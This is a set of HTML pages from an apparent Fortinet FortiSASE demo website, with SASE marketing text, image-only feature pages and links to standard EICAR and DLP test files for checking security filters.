

<file: fortipoc/index.html>
<!DOCTYPE HTML>
<html>
	<head>
		<title>FortiSASE WebServer</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="assets/css/main.css" />
	</head>
	<body class="landing is-preload">
		<div id="page-wrapper">

			<!-- Header -->
				<header id="header" class="alt">
					<h1><a href="index.html">Fortinet</a> Cloud</h1>
					<nav id="nav">
						<ul>
							<li>XYZ123</li>
							<li><a href="index.html">MyApp Server</a></li>
							<li>
								<a href="#" class="icon solid fa-angle-down">Features</a>
								<ul>
									<li><a href="vision.html">FortiSASE</a></li>
									<li><a href="sia.html">SIA</a></li>
									<li><a href="ztna.html">SSA</a></li>
									<li><a href="thinedge.html">Branch Security</a></li>
									<li><a href="sdwan.html">SPA</a></li>
									<li>
										<a href="#">Quick Links</a>
										<ul>
											<li><a href="https://docs.fortinet.com/product/fortisase">Resource Center</a></li>
											<li><a href="https://www.fortinet.com/content/dam/fortinet/assets/data-sheets/fortisase.pdf">Data Sheet</a></li>
										</ul>
									</li>
								</ul>
							</li>
							<li>
								<a href="#" class="icon solid fa-angle-down">Files</a>
								<ul>
									<li><a href="/files/eicar.com.txt" download>EICAR</a></li>
									<li><a href="/files/DLP_SSN.txt" download>DLP_SSN</a></li>
									<li><a href="/files/DLP_CC.txt" download>DLP_CC</a></li>
								</ul>
					</nav>
				</header>

			<!-- Banner -->
				<section id="banner">
					<h2>FortiSASE</h2>
					<p>The only SASE vendor to provide consistent protection everywhere</p>
					<ul class="actions special">
						<li><a href="https://docs.fortinet.com/product/fortisase" class="button primary">Learn More</a></li>
						<li><a href="https://www.fortinet.com/products/sase" class="button">Sign Up</a></li>
					</ul>
				</section>

			<!-- Main -->
				<section id="main" class="container">

					<section class="box special">
						<header class="major">
							<h2>What is SASE?</h2>
							<p>Secure Access Service Edge (SASE) is a cloud-delivered service that combines network and security functions with WAN capabilities to support the dynamic, secure access needs of today’s hybrid organizations. Conceptually, SASE extends networking and security capabilities beyond where they’re typically available. This lets users, regardless of location, to take advantage of firewall as a service (FWaaS), secure web gateway (SWG), zero-trust network access (ZTNA), and a medley of threat detection functions.</p>
						</header>
						<span class="image featured"><img src="images/FSS-elements.png" alt="" /></span>
					</section>

					<section class="box special features">
						<div class="features-row">
							<section>
								<span class="icon solid major fa-bolt accent2"></span>
								<h3>Consistent Security</h3>
								<p>Deliver a comprehensive range of security services, from threat prevention to NGFW policies, to any edge, ensuring zero-trust network access to know who is on your network, know what is on your network, and protect assets both on and off the network.</p>
							</section>
							<section>
								<span class="icon solid major fa-chart-area accent3"></span>
								<h3>Reduced Cost</h3>
								<p>Conquer point product sprawl once and for all by using a single platform approach and reducing or eliminating capex and opex costs.</p>
							</section>
						</div>
						<div class="features-row">
							<section>
								<span class="icon solid major fa-cloud accent4"></span>
								<h3>Reduced Complexity</h3>
								<p>Simplify your architecture by consolidating key networking and security functions from disparate point products into single solutions, all easily managed from a single-pane-of-glass management system.</p>
							</section>
							<section>
								<span class="icon solid major fa-lock accent5"></span>
								<h3>Optimized Performance</h3>
								<p>Leveraging cloud availability, your team members easily and securely connect to the Internet, applications, and corporate resources wherever they are located.</p>
							</section>
						</div>
					</section>
				</section>

			<!-- CTA -->
				<section id="cta">

					<h2>Sign up for beta access</h2>
					<p>If you want to experience it.</p>

					<form>
						<div class="row gtr-50 gtr-uniform">
							<div class="col-8 col-12-mobilep">
								<input type="email" name="email" id="email" placeholder="Email Address" />
							</div>
							<div class="col-4 col-12-mobilep">
								<input type="submit" value="Sign Up" class="fit" />
							</div>
						</div>
					</form>

				</section>

			<!-- Footer -->
				<footer id="footer">
					<ul class="icons">
						<li><a href="#" class="icon brands fa-twitter"><span class="label">Twitter</span></a></li>
						<li><a href="#" class="icon brands fa-facebook-f"><span class="label">Facebook</span></a></li>
						<li><a href="#" class="icon brands fa-instagram"><span class="label">Instagram</span></a></li>
						<li><a href="#" class="icon brands fa-github"><span class="label">Github</span></a></li>
						<li><a href="#" class="icon brands fa-dribbble"><span class="label">Dribbble</span></a></li>
						<li><a href="#" class="icon brands fa-google-plus"><span class="label">Google+</span></a></li>
					</ul>
					<ul class="copyright">
						<li>&copy; Fortinet Inc. All rights reserved.</li><li>Design: <a href="http://html5up.net">CSE EMEA Team</a></li>
					</ul>
				</footer>

		</div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.dropotron.min.js"></script>
			<script src="assets/js/jquery.scrollex.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>

<file: fortipoc/sdwan.html>
<!DOCTYPE HTML>
<!--
	Alpha by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>SPA</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="assets/css/main.css" />
	</head>
	<body class="is-preload">
		<div id="page-wrapper">

			<!-- Header -->
				<header id="header">
					<h1><a href="index.html">Home</a></h1>
					<nav id="nav">
						<ul>
									<li><a href="sia.html">SIA</a></li>
									<li><a href="ztna.html">ZTNA</a></li>
									<li><a href="thinedge.html">ThinEdge</a></li>
									<li><a href="sdwan.html">SD-WAN</a></li>
									<li>
						</ul>
					</nav>
				</header>

			<!-- Main -->
				<section id="main" class="container">
					<div class="box">
						<span class="image featured"><img src="./images/spa.png" alt="" /></span>
					</div>
				</section>

			<!-- Footer -->
				<footer id="footer">
					<ul class="copyright">
						<li>&copy; Fortinet Inc. All rights reserved.</li><li>Design: <a href="http://html5up.net">CSE Team</a></li>
					</ul>
				</footer>

		</div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.dropotron.min.js"></script>
			<script src="assets/js/jquery.scrollex.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>

<file: fortipoc/sia.html>
<!DOCTYPE HTML>
<!--
	Alpha by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>SIA</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="assets/css/main.css" />
	</head>
	<body class="is-preload">
		<div id="page-wrapper">

			<!-- Header -->
				<header id="header">
					<h1><a href="index.html">Home</a></h1>
					<nav id="nav">
						<ul>
									<li><a href="sia.html">SIA</a></li>
									<li><a href="ztna.html">SSA</a></li>
									<li><a href="thinedge.html">Branch Security</a></li>
									<li><a href="sdwan.html">SPA</a></li>
									<li>
						</ul>
					</nav>
				</header>

			<!-- Main -->
				<section id="main" class="container">
					<div class="box">
						<span class="image featured"><img src="./images/sia.png" alt="" /></span>
					</div>
				</section>

			<!-- Footer -->
				<footer id="footer">
					<ul class="copyright">
						<li>&copy; Fortinet Inc. All rights reserved.</li><li>Design: <a href="http://html5up.net">CSE Team</a></li>
					</ul>
				</footer>

		</div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.dropotron.min.js"></script>
			<script src="assets/js/jquery.scrollex.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>

<file: fortipoc/thinedge.html>
<!DOCTYPE HTML>
<!--
	Alpha by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>Branch Security</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="assets/css/main.css" />
	</head>
	<body class="is-preload">
		<div id="page-wrapper">

			<!-- Header -->
				<header id="header">
					<h1><a href="index.html">Home</a></h1>
					<nav id="nav">
						<ul>
									<li><a href="sia.html">SIA</a></li>
									<li><a href="ztna.html">ZTNA</a></li>
									<li><a href="thinedge.html">Branch Security</a></li>
									<li><a href="sdwan.html">SPA</a></li>
									<li>
						</ul>
					</nav>
				</header>

			<!-- Main -->
				<section id="main" class="container">
					<div class="box">
						<span class="image featured"><img src="./images/branch_security.png" alt="" /></span>
					</div>
				</section>

			<!-- Footer -->
				<footer id="footer">
					<ul class="copyright">
						<li>&copy; Fortinet Inc. All rights reserved.</li><li>Design: <a href="http://html5up.net">CSE Team</a></li>
					</ul>
				</footer>

		</div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.dropotron.min.js"></script>
			<script src="assets/js/jquery.scrollex.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>
